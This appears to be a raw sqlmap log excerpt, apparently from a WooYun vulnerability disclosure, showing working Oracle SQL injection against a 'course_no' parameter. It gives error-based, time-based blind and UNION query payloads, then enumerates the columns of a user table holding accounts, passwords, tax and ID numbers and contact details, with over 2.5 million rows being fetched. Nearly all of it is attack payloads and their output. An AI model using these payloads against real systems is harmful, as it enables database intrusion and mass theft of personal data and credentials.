 ¦¦CHR(113)¦¦CHR(120)¦¦CHR(106)¦¦CHR(98)¦¦CHR(113)¦¦(SELECT (CASE WHEN (9846=9846
) THEN 1 ELSE 0 END) FROM DUAL)¦¦CHR(113)¦¦CHR(113)¦¦CHR(106)¦¦CHR(120)¦¦CHR(113
)¦¦CHR(62))) FROM DUAL) AND 'QiaE'='QiaE
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: all=on&course_no=1' AND 2678=DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)¦¦CH
R(122)¦¦CHR(110)¦¦CHR(80),5) AND 'KrFd'='KrFd
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: all=on&course_no=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,CHR(113)¦¦CHR(120)¦¦CHR(106)¦¦CHR(98)¦¦CHR(113)¦¦CHR(116)¦¦CHR(76)¦¦CH
R(73)¦¦CHR(115)¦¦CHR(78)¦¦CHR(70)¦¦CHR(90)¦¦CHR(84)¦¦CHR(122)¦¦CHR(79)¦¦CHR(113)
¦¦CHR(113)¦¦CHR(106)¦¦CHR(120)¦¦CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM DUAL--
---
[11:03:45] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, JSP
back-end DBMS: Oracle
[11:03:45] [INFO] fetching columns for table 'GLOBAL_USER' in database 'NFRC'
[11:03:46] [INFO] the SQL query used returns 27 entries
[11:03:49] [INFO] retrieved: "GRADUATES","NUMBER"
[11:03:50] [INFO] retrieved: "GLOBAL_ID","NUMBER"
[11:03:50] [INFO] retrieved: "USER_TYPE","VARCHAR2"
[11:03:51] [INFO] retrieved: "ORIG_TYPE","VARCHAR2"
[11:03:52] [INFO] retrieved: "ACCOUNT","VARCHAR2"
[11:03:52] [INFO] retrieved: "PASSWORD","VARCHAR2"
[11:03:53] [INFO] retrieved: "SIGN_DATE","DATE"
[11:03:53] [INFO] retrieved: "LAST_LOG_DATE","DATE"
[11:03:54] [INFO] retrieved: "PASS_MOD_DATE","DATE"
[11:03:54] [INFO] retrieved: "NAME","VARCHAR2"
[11:03:55] [INFO] retrieved: "CERT_ID","VARCHAR2"
[11:03:55] [INFO] retrieved: "LICENSE_CODE","VARCHAR2"
[11:03:56] [INFO] retrieved: "ORGAN_CODE","VARCHAR2"
[11:03:56] [INFO] retrieved: "TAX_ID","VARCHAR2"
[11:03:57] [INFO] retrieved: "TEL","VARCHAR2"
[11:03:57] [INFO] retrieved: "MOBILE","VARCHAR2"
[11:03:58] [INFO] retrieved: "FAX","VARCHAR2"
[11:03:58] [INFO] retrieved: "EMAIL","VARCHAR2"
[11:03:59] [INFO] retrieved: "QQ","VARCHAR2"
[11:03:59] [INFO] retrieved: "HOMEPAGE","VARCHAR2"
[11:04:00] [INFO] retrieved: "SEX","NUMBER"
[11:04:00] [INFO] retrieved: "SIGN_IP","VARCHAR2"
[11:04:01] [INFO] retrieved: "COMEFROM","VARCHAR2"
[11:04:01] [INFO] retrieved: "COLLEGE","VARCHAR2"
[11:04:02] [INFO] retrieved: "SIGN_COL_DATE","VARCHAR2"
[11:04:02] [INFO] retrieved: "SHORT_NO","VARCHAR2"
[11:04:03] [INFO] retrieved: "WEBSTATION","VARCHAR2"
[11:04:03] [INFO] fetching entries for table 'GLOBAL_USER' in database 'NFRC'
[11:04:06] [INFO] the SQL query used returns 2508842 entries
www.wooyun.org